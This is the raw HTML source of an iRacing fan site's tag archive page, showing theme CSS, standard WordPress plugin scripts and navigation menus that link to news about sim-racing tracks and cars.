	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Roboto Condensed', sans-serif;
		font-weight: 700;
		text-transform: None;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

			.zox-head-width {
				margin: 0 auto;
				max-width: none;
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
				left: calc(((100vw - 100%) /2) * -1);
			}
				

			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1320px + 60px);
			}
				

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: static;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

					#zox-home-body-wrap {
						grid-template-columns: auto 300px;
						}
						

	.zox-byline-wrap {
		display: none;
	}
	

	span.zox-byline-date {
		display: none;
	}
	

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #dd3333;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #dd3333;
	}
	

			span.zox-widget-main-title {
				font-size: 3rem;
				font-style: italic;
			}
			@media screen and (max-width: 599px) {
				.zox-widget-main-head {
					margin: 0 0 15px;
				}
				span.zox-widget-main-title {
					font-size: 2.125rem;
				}
			}
			

			.zox-widget-side-head {
				margin: 0 0 20px;
			}
			h4.zox-widget-side-title {
				border-bottom: 1px solid #ddd;
				position: relative;
				text-align: left;
			}
			span.zox-widget-side-title {
				color: #111;
				border-bottom: 3px solid #111;
				display: inline-block;
				font-size: 1.125rem;
				padding: 0 0 5px;
				position: relative;
					bottom: -1px;
				text-transform: uppercase;
			}
			#zox-woo-side-wrap span.zox-widget-side-title {
				font-size: 1rem;
			}
			

		span.zox-post-main-title {
			font-size: 3rem;
			font-style: italic;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://iracerstuff.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Condensed%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRajdhani%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://iracerstuff.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://iracerstuff.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='srpw-style-css' href='https://iracerstuff.com/wp-content/plugins/smart-recent-posts-widget/assets/css/srpw-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.4/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/feed-them-social/feeds/js/powered-by.js?ver=2.9.7" id="fts_powered_by_js-js"></script>
<script type="text/javascript" id="fts-global-js-extra">
/* <![CDATA[ */
var fts_twitter_ajax = {"ajax_url":"https:\/\/iracerstuff.com\/wp-admin\/admin-ajax.php"};
var fts_twitter_ajax = {"ajax_url":"https:\/\/iracerstuff.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/feed-them-social/feeds/js/fts-global.js?ver=2.9.7" id="fts-global-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24" id="sumoselect-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/iracerstuff.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iracerstuff.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.87" id="bwg_frontend-js"></script>
<link rel="https://api.w.org/" href="https://iracerstuff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iracerstuff.com/wp-json/wp/v2/tags/843" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iracerstuff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<meta name="theme-color" content="#000000" />
			<meta property="og:description" content="Your ultimate iRacing resource!" />
	<style type='text/css'>img#wpstats{display:none}</style>
		</head>
<body class="archive tag tag-accelerometer tag-843 wp-embed-responsive wp-theme-zoxpress zox-ent1 zox-s1 zox-fash3" >
	<div id="zox-site" class="left zoxrel ">
		<div id="zox-fly-wrap">
	<div id="zox-fly-menu-top" class="left relative">
		<div id="zox-fly-logo" class="left relative">
							<a href="https://iracerstuff.com/"><img src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png" alt="iRacerstuff.com" data-rjs="2" /></a>
					</div><!--zox-fly-logo-->
		<div class="zox-fly-but-wrap zox-fly-but-menu zox-fly-but-click">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div><!--zox-fly-but-wrap-->
	</div><!--zox-fly-menu-top-->
	<div id="zox-fly-menu-wrap">
		<nav class="zox-fly-nav-menu left relative">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://iracerstuff.com">HOME</a></li>
<li id="menu-item-13697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13697"><a href="#">NEWS &#038; UPDATES</a>
<ul class="sub-menu">
	<li id="menu-item-13695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695"><a href="https://iracerstuff.com/category/news-updates/upcoming-build-news/">Upcoming Build News</a></li>
	<li id="menu-item-13696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13696"><a href="https://iracerstuff.com/category/news-updates/car-content-news/">Car Content News</a></li>
	<li id="menu-item-13703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13703"><a href="https://iracerstuff.com/category/news-updates/oval-track-news/">Oval Track News</a></li>
	<li id="menu-item-13704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13704"><a href="https://iracerstuff.com/category/news-updates/road-track-news/">Road Track News</a></li>
	<li id="menu-item-13705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13705"><a href="https://iracerstuff.com/category/news-updates/dirt-news/">Dirt News</a></li>
	<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://iracerstuff.com/category/news-updates/rallycross/">Rallycross News</a></li>
	<li id="menu-item-13702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13702"><a href="https://iracerstuff.com/category/news-updates/build-notes/past-release-notes/">Past Release Notes</a></li>
</ul>
</li>
<li id="menu-item-13707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13707"><a href="#">eNASCAR &#038; RACES</a>
<ul class="sub-menu">
	<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://iracerstuff.com/category/news-updates/iracing-events/">iRacing Events</a></li>
	<li id="menu-item-13711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711"><a href="https://iracerstuff.com/category/news-updates/iracing-events/special-events/">Special Events</a></li>
	<li id="menu-item-13712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://iracerstuff.com/category/iracing-series/">iRacing Series</a></li>
	<li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708"><a href="https://iracerstuff.com/category/races/">Races</a></li>
	<li id="menu-item-13709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13709"><a href="https://iracerstuff.com/category/enascar-coca-cola-iracing-series/">eNASCAR Coca-Cola iRacing Series</a></li>
	<li id="menu-item-13710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://iracerstuff.com/category/enascar-iracing-pro-invitational-series/">eNASCAR iRacing Pro Invitational Series</a></li>
</ul>
</li>
<li id="menu-item-13714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13714"><a href="#">APPS &#038; SOFTWARE</a>
<ul class="sub-menu">
	<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://iracerstuff.com/category/software/ios-android-apps/">iOS &amp; Android Apps</a></li>
	<li id="menu-item-13716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13716"><a href="https://iracerstuff.com/category/software/apps-for-windows/">Apps for Windows</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div><!--zox-fly-menu-wrap-->
	<div id="zox-fly-soc-wrap">
		<span class="zox-fly-soc-head">Connect with us</span>
		<ul class="zox-fly-soc-list left relative">
							<li><a href="http://facebook.com/iracerstuff" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/iracerstuff" target="_blank" class="fab fa-twitter"></a></li>
										<li><a href="http://instagram/iracerstuff" target="_blank" class="fab fa-instagram"></a></li>
																				</ul>
	</div><!--zox-fly-soc-wrap-->
</div><!--zox-fly-wrap-->		<div id="zox-search-wrap">
			<div class="zox-search-cont">
				<p class="zox-search-p">Hi, what are you looking for?</p>
				<div class="zox-search-box">
					<form method="get" id="zox-search-form" action="https://iracerstuff.com/">
	<input type="text" name="s" id="zox-search-input" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "Search") { this.value = ""; }' />
	<input type="submit" id="zox-search-submit" value="Search" />
</form>				</div><!--zox-search-box-->
			</div><!--zox-serach-cont-->
			<div class="zox-search-but-wrap zox-search-click">
				<span></span>
				<span></span>
			</div><!--zox-search-but-wrap-->
		</div><!--zox-search-wrap-->
				<div id="zox-site-wall" class="left zoxrel">
			<div id="zox-lead-top-wrap">
				<div id="zox-lead-top-in">
					<div id="zox-lead-top">
											</div><!--zox-lead-top-->
				</div><!--zox-lead-top-in-->
			</div><!--zox-lead-top-wrap-->
			<div id="zox-site-main" class="left zoxrel">
				<header id="zox-main-head-wrap" class="left zoxrel zox-trans-head">
																<div id="zox-bot-head-wrap" class="left zoxrel">
	<div class="zox-head-width">
		<div id="zox-bot-head">
			<div id="zox-bot-head-left">
				<div class="zox-fly-but-wrap zoxrel zox-fly-but-click">
					<span></span>
					<span></span>
					<span></span>
					<span></span>
				</div><!--zox-fly-but-wrap-->
			</div><!--zox-bot-head-left-->
			<div id="zox-bot-head-mid" class="relative">
				<div class="zox-bot-head-logo">
					<div class="zox-bot-head-logo-main">
													<a href="https://iracerstuff.com/"><img class="zox-logo-stand" src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png" alt="iRacerstuff.com" data-rjs="2" /><img class="zox-logo-dark" src="https://iracerstuff.com/wp-content/uploads/2021/12/IRACERSTUFF_LOGO1sm.png" alt="iRacerstuff.com" data-rjs="2" /></a>
											</div><!--zox-bot-head-logo-main-->
																<h2 class="zox-logo-title">iRacerstuff.com</h2>
									</div><!--zox-bot-head-logo-->
				<div class="zox-bot-head-menu">
					<div class="zox-nav-menu">
						<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://iracerstuff.com">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13697"><a href="#">NEWS &#038; UPDATES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13695 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/upcoming-build-news/">Upcoming Build News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/07/31/anticipating-rain-in-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/20230709_215520.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Anticipating Rain in iRacing</p></a></li><li><a href="https://iracerstuff.com/2022/09/03/new-circuit-new-challenges-motorsport-arena-oschersleben-comes-to-iracing-for-2022-season-4/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?w=1024&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/01-1024x576-2.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>New circuit, new challenges: Motorsport Arena Oschersleben comes to iRacing for 2022 Season 4</p></a></li><li><a href="https://iracerstuff.com/2022/08/31/iracing-adds-rudskogen-motorsenter-to-platform-as-free-base-content-for-2022-season-4/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/20220830-Rudskogen.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>iRacing adds Rudskogen Motorsenter to platform as free base content for 2022 Season 4</p></a></li><li><a href="https://iracerstuff.com/2022/06/08/14176/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?w=1280&amp;ssl=1 1280w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/2022-03-07-10-38-02_0.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>New Tracks and Vehicles Added to iRacing&#8217;s AI</p></a></li><li><a href="https://iracerstuff.com/2022/04/22/circuit-de-nevers-magny-cours-coming-to-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/20220421-MagnyCoursFinal.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p><a href="https://www.iracing.com/circuit-de-nevers-magny-cours-coming-to-iracing/">Circuit de Nevers Magny-Cours coming to iRacing</a></p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13696 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/car-content-news/">Car Content News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/06/17/screenshots-cadillac-v-series-r-gtp/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?w=1920&amp;ssl=1 1920w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Cadillac-V-Series.R-GTP-3.png?w=1760&amp;ssl=1 1760w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Screenshots: Cadillac V-Series.R GTP</p></a></li><li><a href="https://iracerstuff.com/2023/06/08/tech-porsche-911-gt3-r-992/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-3.png?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Tech: Porsche 911 GT3 R (992)</p></a></li><li><a href="https://iracerstuff.com/2023/06/04/iracing-unleashes-the-new-porsche-911-gt3-r-992/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?w=1280&amp;ssl=1 1280w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/Porsche-911-GT3-R-992-10.png?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iRacing Unleashes the New Porsche 911 GT3 R (992)</p></a></li><li><a href="https://iracerstuff.com/2023/05/27/introducing-the-iracings-new-lmp3-car-the-ligier-js-p320/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?w=1200&amp;ssl=1 1200w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/ligier_js_p320_6.png?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Introducing the iRacing&#8217;s New LMP3 Car: The Ligier JS P320</p></a></li><li><a href="https://iracerstuff.com/2022/12/18/14064/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/BMW-M-Hybrid-V8-1-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>iRacing Adds the BMW M Hybrid V8</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13703 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/oval-track-news/">Oval Track News</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2022/01/26/los-angeles-memorial-coliseum-released-on-iracing/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/08-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Los Angeles Memorial Coliseum Released on iRacing</p></a></li><li><a href="https://iracerstuff.com/2022/01/12/la-coliseum-sneak-peak/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/01/271763144_10160012024606085_4808785798352738885_n.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb 